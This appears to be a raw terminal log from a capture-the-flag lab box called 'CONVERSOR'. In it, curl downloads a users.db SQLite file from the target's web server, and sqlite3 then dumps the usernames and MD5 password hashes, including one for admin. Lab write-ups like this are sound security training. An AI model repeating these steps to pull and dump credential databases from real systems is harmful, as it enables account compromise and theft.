 ~/Desktop/MAQUINAS/CONVERSOR curl http://10.10.11.92:8000/users.db --output users.db 1 ✘
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 24576 100 24576 0 0 13316 0 0:00:01 0:00:01 --:--:-- 13313
~/Desktop/MAQUINAS/CONVERSOR file users.db
users.db: SQLite 3.x database, last written using SQLite version 3037002, file counter 149, database pages 6, cookie 0×2, schema 4, UTF-8, version-valid-for 149
~/Desktop/MAQUINAS/CONVERSOR sqlite3 users.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
files users
sqlite> SELECT * FROM users;
1|fismathack|5b5c3ac3a1c897c94caad48e6c71fdec
5|momochan|f27021a8bfe6d7653a60da1f1533aefc
6|test|93022a045baa0e65eb3040962d960ccb
7|momotic|3ba5eb85a120116c949ab7186c77b9b2
8|htb|53cc5f9c06df19a98e73eccd024670ac
9|eltipodeit|3e79281f1512e235b7e84e6b7f1ffffb
10|rundas|8e8298206f611b2356a831cc93df3c76
11|ssacd|5e8667a439c68f5145dd2fcbecf02209
12|superduper|9a4eee0d87b8e591cbd43b61ff6654f3
13|admin|21232f297a57a5a743894a0e4a801fc3
14|87654321|5e8667a439c68f5145dd2fcbecf02209
15|marencocode|7d36e15d1a11e321b0f24f6a16e97105
16|adsa|d6ca3fd0c3a3b462ff2b83436dda495e
17|asdf|912ec803b2ce49e4a541068d495ab570
18|kaliuser|0cd698a0503946a852f2f81cc7d63ee3
sqlite> SELECT * FROM files;
8374be69-0931-4445-8f58-5589d27ec7d7|2|8374be69-0931-4445-8f58-5589d27ec7d7.html
a10bcb29-b9c0-4b3d-99aa-c4f0e8afd4e2|2|a10bcb29-b9c0-4b3d-99aa-c4f0e8afd4e2.html
89af2dd2-48b2-41b5-a2ba-e2c7a20b2a8b|2|89af2dd2-48b2-41b5-a2ba-e2c7a20b2a8b.html
00508ffa-82dd-4c42-9867-7dd4a6b16605|2|00508ffa-82dd-4c42-9867-7dd4a6b16605.html
0facc6c2-7625-4240-9dd0-d1085335224c|3|0facc6c2-7625-4240-9dd0-d1085335224c.html
f06dc183-e13f-4f4c-8389-7e414d7fe573|3|f06dc183-e13f-4f4c-8389-7e414d7fe573.html
c3f1ec9b-1b2c-49d2-96a6-33aff7028391|3|c3f1ec9b-1b2c-49d2-96a6-33aff7028391.html
1363be8b-c6c8-4227-92cc-1367b434fb14|4|1363be8b-c6c8-4227-92cc-1367b434fb14.html
e443b293-cdf9-4617-a6d8-b84cfcd039f3|10|e443b293-cdf9-4617-a6d8-b84cfcd039f3.html